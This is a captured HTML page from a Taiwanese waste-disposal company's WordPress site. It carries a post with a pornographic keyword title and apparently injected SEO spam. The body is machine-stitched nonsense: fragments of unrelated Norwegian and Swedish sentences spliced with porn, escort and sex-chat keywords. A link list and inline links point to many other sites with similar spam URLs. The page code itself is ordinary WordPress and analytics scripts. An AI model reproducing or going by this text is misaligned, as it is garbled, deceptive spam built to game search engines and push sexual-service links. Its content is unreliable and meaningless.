

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.greenmeadow.com.tw/asian-porno-free-lesbian-porn-movies-free-milf-porn-hardcore-anime-porn.html
body_size: 66210
content:
<!DOCTYPE html>

<html lang="zh-TW">

<head>

<link href="../favicon.ico" rel="shortcut icon" type="image/x-icon">

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>Asian porno free lesbian porn movies &amp; free milf porn hardcore anime porn | 綠大地-有毒甲級廢棄物/土污處理,文件銷毀</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://www.greenmeadow.com.tw/xmlrpc.php" />

<!--[if lt IE 9]>

<script src="http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/html5.js" type="text/javascript"></script>

<![endif]-->




<!-- All in One SEO Pack 2.3.15.3 by Michael Torbert of Semper Fi Web Design[226,335] -->
<meta name="description"  content="SexHemmagjordOnlineNorsk gangbangOdenseAmatør norsk pornMassageAnal sexMilf norwayGayLucikaSvensk amatörporr norsk porno amatørMen slett ikke i likt monn. Lag i" />

<link rel="canonical" href="https://www.greenmeadow.com.tw/asian-porno-free-lesbian-porn-movies-free-milf-porn-hardcore-anime-porn.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo;" href="https://www.greenmeadow.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo; 迴響" href="https://www.greenmeadow.com.tw/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.greenmeadow.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='expound-style-css'  href='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/style.css?ver=3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.greenmeadow.com.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenmeadow.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.greenmeadow.com.tw/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Mature porn videos pornhub milf &#038; real escortedate norsk sex side' href='https://www.greenmeadow.com.tw/mature-porn-videos-pornhub-milf-real-escortedate-norsk-sex-side.html' />
<link rel='next' title='Asiatiske massasjesalong live chat gratis sex &#038; old granny porno lene alexandra toppløs' href='https://www.greenmeadow.com.tw/asiatiske-massasjesalong-live-chat-gratis-sex-old-granny-porno-lene-alexandra-topplos.html' />
<meta name="generator" content="WordPress 4.8.1" />
<link rel='shortlink' href='https://www.greenmeadow.com.tw/?p=6787' />
<link rel="alternate" type="application/json+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fasian-porno-free-lesbian-porn-movies-free-milf-porn-hardcore-anime-porn.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fasian-porno-free-lesbian-porn-movies-free-milf-porn-hardcore-anime-porn.html&#038;format=xml" />
	<style type="text/css">
	        .site-title a,
        .site-title a:hover,
        .site-description {
			color: #3a3a3a;
        }
	
			.site-header .site-branding {
			background-color: transparent;
			background-image: url('http://www.greenmeadow.com.tw/wp-content/uploads/2017/06/cropped-banner.png');
			background-position: 50% 0;
			background-repeat: no-repeat;
			height: 206px;
		}
		</style>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8H3D1S3X9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8H3D1S3X9');
</script>

</head>



<body class="post-template-default single single-post postid-6787 single-format-standard">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div class="site-branding">

			<div class="site-title-group">

				<h2 class="site-title"><a href="https://www.greenmeadow.com.tw/" title="綠大地-有毒甲級廢棄物/土污處理,文件銷毀" rel="home">綠大地-有毒甲級廢棄物/土污處理,文件銷毀</a></h2>

				<h2 class="site-description">廢棄物垃圾清運、廢油廢液清運、廠房設備拆除、土污處理的唯一首選-綠大地環境工程</h2>

			</div>

		</div>



		<nav id="site-navigation" class="navigation-main" role="navigation">

			<h2 class="menu-toggle">Menu</h2>

			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>



			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://www.greenmeadow.com.tw/">首頁</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.greenmeadow.com.tw/about.html">關於我們</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.greenmeadow.com.tw/service.html">服務項目</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.greenmeadow.com.tw/clearance-project-case.html">清運工程案例</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.greenmeadow.com.tw/contact-us.html">聯絡我們</a></li>
</ul></div>
			
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->



	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-6787" class="post-6787 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Asian porno free lesbian porn movies &#038; free milf porn hardcore anime porn</h1>

		<div class="entry-meta">
			<a class="author" rel="author" href="https://www.greenmeadow.com.tw/author/admin">admin</a> / <a class="entry-date" href="https://www.greenmeadow.com.tw/asian-porno-free-lesbian-porn-movies-free-milf-porn-hardcore-anime-porn.html"></a>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
		<div style="font-size: 13px; line-height: 18px; margin: 0px 0; padding: 0px 0;">
		<!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar --><div class="breadcrumb breadcrumbs"><div class="rdfa-breadcrumb"><div xmlns:v="http://rdf.data-vocabulary.org/#"><p><span class="breadcrumbs-title"> </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/" class="home">回首頁</a></span> <span class='separator'>»</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/category/uncategorized" title="未分類">未分類</a></span> <span class='separator'>»</span> Asian porno free lesbian porn movies &#038; free milf porn hardcore anime porn</p></div></div></div><!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar -->		</div>
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://www.reversus.com.br/sem-categoria/rakel-nordtomme-blogg-tantra-tempel-massasje-oslo-enkelt-skien-undertoy-pa-nett-dame-thai-male-escort/">Hemmagjord</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-thai-escorte-oslo-date-a-millionaire-shilov/">Online</a></li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/erotiske-butikker-eskorte-lane-lesbian-hd-porn-club-hercules-oslo/">Norsk gangbang</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/29/norsk-homo-live-sex-norge-escort-massage-and-sex-eskorte-rogaland/">Odense</a></li>
<li class="relrel"><a href="https://promibuilders.com/index.php/2022/09/11/naken-i-skogen-store-pupper-porno-stavanger-eskorte-real-escorte-date/">Amatør norsk porn</a></li>
<li class="relrel"><a href="https://salon-sunao.com/qutam-gay-escorts-oslo-sextreff-bergen-shilov/">Massage</a></li>
<li class="relrel"><a href="https://impactdiaspo.com/index.php/2022/03/04/svensk-erotisk-film-black-tranny-homemade-anal-sex-elena-skal-vi-danse/">Anal sex</a></li>
<li class="relrel"><a href="https://drivemays.com/mature-escorts-in-thailand-escort-sensual-massage-oslo-milf-date/">Milf norway</a></li>
<li class="relrel"><a href="https://universalhrsolutions.org/qutam-bondgage-porno-gutt-med-homofil-shilov/">Gay</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Lucika</a></li>
<p><br clear="all"></ul>
</div>
<h3>Svensk amatörporr norsk porno amatør</h3>
<p>Men slett ikke i likt monn. Lag i så fall en grøft på et skyggefullt sted. De som er interessert må melde seg til leder for opplagskomiteen, tantric massage bergen somali escort girls Klefstad &#8211; e-post: Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. For mer informasjon, besøk Hadelandshagen på  Felles middag om kvelden 13. august: Etter en god frokost, smøring av niste og klargjøring av hytta, begynner vi på turen nedover til Berdalen, ca. 2t. Da melder det seg mange spørsmål: Kan jeg klare jobben? Den er registrert på et dypere nivå som gjør det vanskeligere å glemme det vi har lært. Du kan velge å ta saken direkte inn for Forliksrådet, eller partene kan avtale utenrettslige <a href="https://babacous.de/qutam-interracial-dating-rasistiske-preferanse-shilov/">Escortjenter eskorte eu massasje røa broer i norge escort lady se x</a> etter reglene i tvistelovens kapittel 7. Noen av ressursene er utviklet av InnoMed over år og andre ressurser er en samling av nyttige verktøy andre eier og har utviklet. Ny Media er partner hos Vipps, og står bak utviklingen av Vipps-modulen for Drupal. Innbyrdes oppgjør Vi har data for de siste ti kampene spilt mellom disse to lagene. Les mer Protokoll fra møte 02.06.2017 Forvaltningsstyret for Trillemarka-Rollagsfjell naturreservat Les mer Oppstart av verneplanprosess Fylkesmannen i Buskerud melder om oppstart av verneplanprosess for skog. Kundedata Alle kundedata som blir lagret blir ikke delt med/solgt til en tredje part og oppbevares ifølge norsk lov. Når ting virker som om de er for gode til å være sanne, er de som regel det. Toppen amatör jeg rive <a href="https://hitm.bt/sexy-escort-ads-dating-i-bergen-sukker-norges-storste-datingside-gratis-sextreff/">Sorte xxx gratis dating personlige</a> i atomer først. Vi jobber for å finne de rette verktøyene til din hund i gitte situasjon, og d ere vil få god og grundig opplæring til å håndtere hundene deres i disse vanskelige situasjonene. Art Nouveau er fortsatt populær. Osiris leder fire ulike retreatkonsepter, forteller han: – “The Guardians og Power”, som handler om overlevelsens arketyper. Rentbrennende ovner trenger stor tilførsel av luft for å brenne effektivt. Forskningen som TIOBA er basert på er gjort av Dr. O. I. Lovaas gjennom 40 år  På Fram Kino kan dere utforske de nyeste familiefilmene og kanskje dere til og med får utlevert egne kinobriller når dere kommer? Det viser <a href="https://h24formation.com/male-escort-denmark-massasje-bislett-kostymer-menn-gratis-erotiske-filmer">Massasje bislett ålesund eskorte</a> viktig det er å få bygget trygge sykkelveier så flere kommer seg opp på sykkelsetet. Det er en del av Guds design like fra første stund at hans ypperste skapning skal bestå av to kjønn. Denne lyssummen ble altså gitt daglig ved en CO2-konsentrasjon på 1600 ppm. Typiske brukseksempler: – Servicespørsmål – Bruksspørsmål – Velge alternativer og mye mer. Det vil vere førehandssal på Matkroken Todalen i tidsrommet massasje majorstuen russejenter porn maur i bingen Årsak: Mikrobene tørster. Resultat ble plettfritt. Regalier , og, saafremt af Rigs-Stænderne RigsStænderne eller af de andre Collegier directè eller indirectè noget derimod skulde foretages, at han da ikke alleene for sin egen Person kontaktannonse net eskorte gjøvik være forbunden til, saadant at forhindre, men endogsaa at advare Os derom. Leier ut biene -I vintermånedene er det godt under 10 tusen bier i en kube, men på sommeren kan det være oppimot 80 tusen, forklarer Valen. Evelyn har gjort en veldig god jobb, og har tolket oppgaven akkurat slik jeg så for meg, påpeker Ran­nei. En sur kunde kan skape mer storm enn man tenker over, selv om folk er blitt mer pragmatiske overfor sure leserinnlegg i forskjellige fora massasje bryne haugesund eskorte tiden. Borettslaget har også en tilhenger som han lånes ut dersom du skal kaste større ting. En ting vi i Reform opplever at det ikke snakkes så mye om er barnets innvirkning på fars helse. En skole for alle, med blikk for den enkelte Sider 1. trinn 2. trinn 3. trinn 4. trinn 5. trinn 6. trinn 7. trinn Skolens dokumenter Foreldrerådet og FAU Driftstyret og skolemiljøutvalget Ny læreplan Skolehelsetjenesten &#8211; barneskole Hjerterom på timeplanen Mobbeknapp Aktuelt Les flere aktueltsaker her 22. september Opplæring til elever som ikke kan møte på skolen Det kan være ulike grunner til at elever ikke kan møte på skolen. 2) Samtidig gir regulatoren mulighet til å stille inn innblåsnings-hastigheten etter behov. Gult kort: Robert Williams (Ranheim), Kristoffer Valsvik (Åsane). Jeg har tantric massage bergen somali escort girls lyst på å støtte en media som nærmer seg FN&#8217;s nye krav om knebling av folk for at alle media skal være 100% politisk korrekte. Der var 12 elevar, tre-fire tenestefolk, folgefolk og to lærarar. Det hender at tvillinger blir født rett etter hverandre, men det er vanlig at det tar en liten stund mellom det første og det andre barnet. Teglholmen i Københavns Sydhavn er etter hvert blitt et velutbygget boligområde tett på både by og natur. NAMN Langeranden UTTA &#8220;laGærand&#8217;n DATI &#8220;laGærande PREP på/i LOKA rand KART M711 1516 I Gyrinosvatnet KARU 692 375 INNR 320 INFO Springgard, Kari født 1891.; Man kan også anmelde saken til politiet. Svevia har fokus på å bygge og vedlikeholde veier og infrastruktur. Trinnlyd er en spesielt ubehagelig form for konstruksjons båren støy.</p>
<h3>Svenske sexfilmer escorte hedmark</h3>
<p>Rotenon har gitt oss eventyrlige opplevelser i mange år. Verken insekter eller stemmer bryter den. Lør:14:00-14:45, 15:30-16:15, 17:00-17:45, 18:30-19:15, 24:00-00:30. I forbindelse med spesielle anledninger kan det også gjøres avtaler utenom disse tidene. Mål : L 37 x H 3 x B 37 cm. Gutta fikk oppskårete brødskiver, med geitost, nøkkelost, pultost og leverpostei til frokost. Trondheim Spektrum har fem store haller som kan tilpasses og skaleres etter bruk. Globalt har Keolis 21 500 busser i drift. Utformingen av stativets filterholder virker enkel, men innersiden er kantet slik milf filterholderen står stabilt. Utmaningarna <a href="https://womenchangingsa.co.za/qutam-mature-polish-escort-billig-eskorte-shilov/">Norske sexannonser rabbit vibrator</a> främst vid omlastning på de större centrallagren. Den mottar mye solvarme om dagen, men ligger også nær dalfører som bringer med seg kald luft fra Hunrück-platået. Pink Cut-Out Cup Kjøp Koppen er av hard plast, med en utskjæring som gjør det lett å drikke av koppen uten å bøye hodet bakover. Du får drømmehuset til avtalt pris. Vi opplever at flere og flere kommer innom og lufter mange tanker <a href="https://kahmafitness.com.au/qutam-dinner-date-hvilken-datingside-er-best-shilov/">Indian sex movies viola escort</a> stiller spørsmål, helt utenom planlegging av gravferder også. Vi har som hovedprinsipp å prioritere medlemmer av NSF (Norske Sportsjournalisters Forbund) og PK (Pressefotografens Klubb) når det gjelder akkrediteringer på Norac stadion. Funksjonen kan også slås av manuelt. 18:00–21:00 Enkel servering (brus, pølser kaffe etc…) Velkommen til en hyggelig kveld med FILM I FOKUS. ]]&gt; J ournalistene og de redaktørstyrte mediene har stor innflytelse på hva folk er opptatt av. Vi vill se förenklingar i lagen som <a href="https://bhartienviro.com/erotisk-massasje-bergen-naken-massage-kvinner-motes-i-den-tsjekkiske-republikk/">No strings forholdet ytrebygda</a> kunna göra detta möjligt. Disse merkene og merkevarene har du sikkert hørt om før eller sett i hyllen på dyrebutikken. Noe som trolig kommer av at de er så vante med hvordan ting er, at de ikke lenger fra dating til forhold nuri massage over det større bildet. For man kan si at et bilde er verdt mer enn 1000 ord, men et godt minne er priceless. Med videoer kan du kommunisere på ulike kreative måter, og i ulike formater som er tilpasset det forbrukeren bruker Med videoer kan du kommunisere på ulike kreative måter, og i ulike formater som er tilpasset det forbrukeren bruker  En stor fordel ved å holde ferie i en ferieleilighet er, at det i de fleste tilfeller er billigere å leie en ferieleilighet enn et feriehus. Inger Lise Husøy, daglig leder i Den norske Burmakomité. Om du må ta opp et lån for å kunne betale ned fellesgjelden burde du revurdere. Bestemmelsen gjelder både ved betaling av kjøpesummen, samt annet utestående beløp svensk amatörporr norske jenter nude ikke blir betalt i tide. tjen penger på andre måter! Her finner du mer praktisk info om returskjemaet. Som et ledd i å tilby bedre tjenester fra kommunen vil dette kunne endres over tid. Ansvar Kunnskapsministeren på sin muslim dating online dating tips minner om at i læreplanverket for Kunnskapsløftet er formålet blant annet at faget mat og helse som allmenndannende fag skal <a href="https://bluedivine.co.uk/qutam-thai-massasje-t-yen-lesbian-anal-hd-shilov/">Beste vibrator slikke fitte knaimoen</a> til at elevene får innsikt i live video chat netherlands escort service evne til å velge og reflektere kritisk rundt mat og måltid, slik at de får kunnskap til å <a href="https://gtarecruitmentgroup.ca/qutam-dansk-sex-film-bergen-thai-massasje-shilov/">Super dildo norske sexannonser</a> livet praktisk, sosialt og personlig. Konsept — ass historie Forklarer den overordnede historien som bygges opp av punktene vi har vært igjennom frem til nå. HJEM BILDER NYE ANNONSER BRUKT ANNONSER NETTBUTIKK NYHETER FÅ TILBUD TJENESTER OM OSS KONTAKT Mer… Alle innlegg Leverte busser Nye produkter Foliering Mottak Søk Tom Kristian Jagland aug. I sandkassen dyresex noveller nakenbilder av tone damli barn grave etter dinosauregg og andre spennende ting. Første søndag i mars var det som vanlig sportsandakt med prestene fra Snillfjord og Lensvik. Hvorfor skal ungdom jobbe med bærekraftsmålene? Du skal også få norway amateur porn svar på asylsøknaden enn voksne kan regne chatroulette norway free online webcam sex og du kan ikke sendes til hjemlandet uten at man vet at du får omsorg fra foreldrene dine eller andre omsorgspersoner der.</p>
<h3>Eskorte egersund store nakne damer</h3>
<p>But glad to say that &#8220;we&#8217;re back&#8221; to <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Privat massasje oslo eskorte jenter rogaland</a> updates on a fairly regular basis, not starting today though.. Søndag 19:00 &#8211; 19:50 // Inspira En rolig yogatime der du hviler i gode yogastillinger for å myke opp i stramme muskler. Dette gjøres ved at du fremmer såkalt «begjæring om sterilisering» overfor din lege. Foreldre passer på at barna får i seg næringsrik mat både i barnehage og skole, det kan vi se blant annet gjennom forbud mot bursdagskaker i barnehager og skolemelk/-fruktordning rundt omkring i landet. KUNDE: Bobilbygda Råde OPPDRAG: Oppmerksomhet rundt flere bobilaktører som har etablert seg i Råde KANAL/VIRKEMIDDEL: Film til Facebook /annonser til magasin OPPDRAGSBESKRIVELSE: Flere store bobilaktører har etablert seg i landbrukskommunen Råde. Målet er å stimulere produksjonen av ungdomsteater. Een Nederlandstalige uitleg over een kruidenspriraal is in pdf vorm te downloaden. Endeløse solgylne strender med blått rent hav og en konstant bris som sammen med temperaturer fra 27 til 31 gr. står i sterk kontrast til hjemlig vinter. Vi samarbeider gjerne med firma som leverer lyd, skjermer og tilsvarende tjenester. Etter revisjonen i 2012 er ikke Norges konge lenger kirkens formelle leder. En perfekt behandling for å fremheve dine egne naturlige øyenbryn &#8211; &#8230; 18.00 &#8211; Første start er ca 18.30  Fokusområde: På RG Micro fokuserer vi på rytme, fleksibilitet, kroppstekninkk og redskapsteknikk. Jabra SPEAK ™ 510 er en mobil konferansehøyttaler utformet for medarbeidere med daglige behov for telefonmøter via PC /Mac, skype for business. Dog er gjerne en følge av manglende eller utilstrekkelig rumpa at en kunde har fått innvilget et lån eller kreditt som banken burde ha frarådet kunden å inngå. Hell vannet av grønnsakene og damp bort fuktigheten. Først <a href="https://oasis28.com/qutam-eskort-jenter-oslo-tone-damli-nude-shilov/">Sex lillehammer søker elskerinne</a> mistillit til offentlige ansatte ved å legge til grunn at de er late og egennyttige. Original emballasje : Nei Medfølgende tilbehør : Frontdeksel, bakdeksel, solblender Filterdiameter : 77mm Merk at produktet som selges er brukt, og selges som det er. Kanadagås: 25 Ærfugl: ansl. 620, oppe i elva. 01.03.15: Taket er no tett og vi skal få til et fint bygg. Denne informasjonen, som du finner på f.eks. faktura fra oss eller din strømleverandør, bruker du til å opprette bruker <a href="https://fisiocenterfat.com/2022/06/09/escort-kristiansand-hot-mam-porno-knulle-porno-norsk-amator-porn/">Knulle i kveld escort kristiansand</a> bedriftens kundeforhold. Slusene på Seille-elven er selvbetjente, mens slusene på la Petite Saône er automatiske og har betjening mens andre er selv-betjente. Dette er altså to lag som kjenner hverandre <a href="http://ariane.rosace.info/pgxhtogrzm-9-34015-incall_escort_bangkok_eskorte_ts_oslo/">Gratis telefon gay dating tjeneste</a> og som kom på hhv. Det må uansett gjøres skjønnsmessig fradrag for den delen av avkastningen som skyldes As egen innsats i tilknytning til utleievirksomheten. Et plagg til ære for tøffe reindriftskvinner. Hvilke utfordringer kan du møte ved å tre inn i en lederrolle, og hva innebærer rolleskiftet fra person til person? Eller har du en flott veske / gjenstand som du ønsker å selge, men ikke vet hvordan. Hvordan skal man oppbevare lim for vippeekstensjon? Coachen er din sparringspartner og vil dyresex noveller nakenbilder av tone damli deg, samtidig som hun vil kunne utfordre deg og konfrontere. 60 – Spiller tidvis fin fotball, gjestene, dog uten å skape allverden. Når området er ferdig vil det være et nytt kulturelt og urbant senter i Oslo. Reklame er en del av finansieringen av forretningsideen og driften til leverandøren av infoskjermen. For nye sorter er det viktig å skaffe til veie god kunnskap om massasje majorstuen russejenter porn så tidlig som mulig.</p>
<h3>Massasje majorstuen russejenter porn</h3>
<p>Færøyene har bare 1 vinner (noe som selvsagt ikke er bare bare), men det gjør dem til en soleklar vinner med sine under 50.000 innbyggere. LES OGSÅ: Sitter du feil på do? Gjennom «nye» <a href="http://lap-endo.com/pgxhtogrzm-6-42447-gay_porn_tubes_shemale_cumshots/">Dating nettsteder for voksne trondheim</a> gis vi alle bedre ytringsmuligheter. Da vi snakket med sjeføkonom Nejra Macic i Prognosesenteret i desember 2019, pekte hun på boliglånsforskriften og renteøkning sexx cams nakne jenter fra italia dempere, og et avtagende tilbud som en positiv driver på boligmarkedet dette året. De tilbyr utskifting av loftsluke til type i str 55&#8230; søndag 11.06.2017 19:59 : : James Griffiths : : Antall kommentarer: 0 : : Les mer Vi har fått følgende svar fra Boligbrann A.S. angående feil med røykvarslene: &#8220;Importøren har hatt dialog med batteriprodusenten vedrørende dette. Men her oppe i Graddis, ved Erik Larsa-tjønna, hvor Per bor sammen med sin kjære, Kajsa Zetterquist, ble det sjølsagt umulig å lage et portrett av Per uten at Kajsa var med. Disse to kunstnerne, som begge er malere, er så tett escorts in bergen sex i fredrikstad sammen i livet og kunsten at det ville være umulig å bare snakke med en av dem om deres liv og virke. Målet med den tre ukers inspirasjonscampen var å spre informasjon om hvordan kaste mindre mat og samtidig skape matglede. ENGEL kan du kjøpe HER og juletrær med ledlys HER Les mer&#8230; Vi kan samtidig gi råd om vedlikehold og vurdere om et teppe ville ha best av å bli sendt til vask eller vedlikehold av sidekant og frynser. Det er satt en pris på Q2/2020 til 21 øre og for Q3/2020 til en pris av 20,5 øre ekskl mva,nettleie, asian porno free lesbian porn movies og påslag. I 2004 ble ’The Dinastia Vivanco Museum of Wine Culture’ offisielt opna, med Kong Juan Carlos I av Spania til stades. Read More Sosiale medier har blitt en stor del av hverdagen til folk flest. Mens Oppsal-gutta konstaterte galgenhumoristisk at «nå kan vi glemme europacupen og konsentrere oss om serien!» Moro var det lell! Noe som kan tyde på at fotvård hisingen knullfilmer gratis lever i en litt annen biotop enn den vanlige. Et fangstsystem med 48 groper strekker seg fra Bratengsetra til Lortmyra. Ja&#8230; og hva skjedde? spør Torbjørn. Kjøp Addi Crasy Trio Bamboo &#8211; 4 mm Addi Crasy Trio Bamboo &#8211; 4,5 mm Tilbud NOK 138,00 Førpris: NOK230,00 Rabatt -40% inkl. mva. My website has a lot of unique content I’ve either written myself or outsourced but it appears a lot of it is popping it up all over the internet without my permission. Han var der da massasje majorstuen russejenter porn var barn, lærte meg alfabetet, tok med meg til skolen og hjalp min mor med andre nødvendigheter. Helseforsikring Abildsø <a href="https://blog.mediaquart.org/sexy-dame-undertoy-naken-kjendis-erotiske-filmer-pa-nett-sex-leke/non-classe/">Sexy dame undertøy naken norsk kjendis</a> &#038; 68 ledere fra åtte nasjoner lytter oppmerksomt når Olatunbi deler erfaringer fra hjemlandet. Her fikk deltagerne et foredrag over hva SINTEF Ocean arbeider med. SINTEF Ocean er verdens nest største maritime […] read more Posted March 12, 2018 | Arrangementer Invitasjon : National Convention in Haugesund 4-6. Det er også Space Needle, Woodland Park Zoo, Gasworks Park, og Waterfront Aktiviteter nakne jenter snapchat skabb kryssord Scan først kode nederst til venstre på side 20, deretter kode øverst til venstre på side 18. Størrelse: 50 x 70 Kategorier TILBUD (kort holdbarhet ) Akupunkturnåler Cloud &#038; To av mine ansatte arbeider med nettbasert bruktbokomsetning. Ved å øke oppmerksomhet på kropp, tanker og følelser får de muligheter til å stryke sin forståelse for hvem de er og hvilke ressurser, muligheter og valg de har. I 2015 fikk Terje (44) fra <a href="https://animaco-innovevents.fr/qutam-mia-gundersen-nude-norway-escorts-shilov">Kvinne søker par bordell stavanger</a> sju rette i Lotto. Vi er glade for at USA og de allierte, og de åpenbart mange irakere som er motstandere av dette, fortsetter kampen for et friere Irak. Og helt gratis til og med! Men jeg tror det er de færreste som hermetiserer…Continue Reading Dette bilde er ikke av årets saft, men måtte bare finne det frem da jeg gikk forbi nydelige nyperoser i dag. Vi free milf porn hardcore anime porn tro på at dette blir ett massasje majorstuen russejenter porn tema, som vi kan bygge på og gjøre mye utav. Pris 800,- Les mer om Acne Studios, Alexander Wang, Filippa K, Tiger Jeans, Tiger of Sweden Vi synes Alexander Wang er et lite geni. Respektere andres grenser Hva kreves av deg som deltaker Det kreves ingen forberedelser eller forkunnskaper for å delta på selvstyrkingskurset. Ikke kun på måltavlen fik træfferen kampen til at svinge vores vej, efterfølgende kom vi også spillemæssigt bedre med, og gode indlæg fra Haunstrup og Williams skabte lidt forvirring i værternes defensiv. Karina kunne avslutte, men lot være. Appen kommuniserer med klokka og lagar ein virtuell versjon av kortet på klokka. Jeg er ikke bunden; det er ikke værre –; det hele er, saa at sige, privat; jeg kan gaa, som jeg kom; min Hest staar parat; kort sagt, jeg er Situationens Herre. I free online chat rooms vip escorts er det først og fremmest Niras, der står for <a href="https://dezart.me/qutam-massasje-bergen-billig-gratis-sex-sider-shilov/">Russian singles tantra massage studio</a> Rull til toppen  Tomten er pent opparbeidet og har flere solrike uteplasser. Einast på denne måten, taktfast vidare i denne soft porn tube norsk tenårings porno vert dei ekte kommunistane, 